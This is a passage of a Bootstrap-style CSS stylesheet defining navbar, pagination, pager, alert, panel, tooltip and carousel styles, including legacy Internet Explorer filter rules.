    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    padding-top: 0;
    padding-bottom: 0;
    margin-right: 0;
    margin-left: 0;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-right: 15px;
    margin-left: 15px;
  }
}
@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
    float: left;
  }
  .navbar-right {
    float: right !important;
    float: right;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}
.navbar-inverse {
  background-color: #222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #939b9f;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #939b9f;
}
.navbar-inverse .navbar-nav > li > a {
  color: #939b9f;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  color: #fff;
  background-color: #080808;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #939b9f;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-link {
  color: #939b9f;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: #939b9f;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  margin-left: -1px;
  line-height: 1.42857143;
  color: #057512;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  z-index: 2;
  color: #056c11;
  background-color: #eceeef;
  border-color: #ddd;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  cursor: default;
  background-color: #6C757A;
  border-color: #6C757A;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #6C757A;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  text-align: center;
  list-style: none;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eceeef;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #6C757A;
  cursor: not-allowed;
  background-color: #fff;
}
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-danger {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-right: 15px;
  padding-left: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  margin-bottom: 0;
  border: 0;
}
.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}
.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #373a3c;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #373a3c;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}
.panel-primary {
  border-color: #0275d8;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #0275d8;
  border-color: #0275d8;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #0275d8;
}
.panel-primary > .panel-heading .badge {
  color: #0275d8;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #0275d8;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  filter: alpha(opacity=20);
  opacity: 0.2;
}
.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  filter: alpha(opacity=50);
  opacity: 0.5;
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  appearance: none;
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  line-break: auto;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  white-space: normal;
  font-size: 12px;
  filter: alpha(opacity=0);
  opacity: 0;
}
.tooltip.in {
  filter: alpha(opacity=90);
  opacity: 0.9;
}
.tooltip.top {
  padding: 5px 0;
  margin-top: -3px;
}
.tooltip.right {
  padding: 0 5px;
  margin-left: 3px;
}
.tooltip.bottom {
  padding: 5px 0;
  margin-top: 3px;
}
.tooltip.left {
  padding: 0 5px;
  margin-left: -3px;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  right: 5px;
  bottom: 0;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner > .item {
  position: relative;
  display: none;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .item.next,
  .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev,
  .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left,
  .carousel-inner > .item.prev.right,
  .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: rgba(0, 0, 0, 0);
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
  background-repeat: repeat-x;
}
.carousel-control.right {
  right: 0;
  left: auto;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
  background-repeat: repeat-x;
}
.carousel-control:hover,
.carousel-control:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  filter: alpha(opacity=90);
  opacity: 0.9;
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
  margin-top: -10px;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  font-family: serif;
  line-height: 1;
}
.carousel-control .icon-prev:before {
  content: "\2039";
}
.carousel-control .icon-next:before {
  content: "\203a";
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid #fff;
  border-radius: 10px;
}
.carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
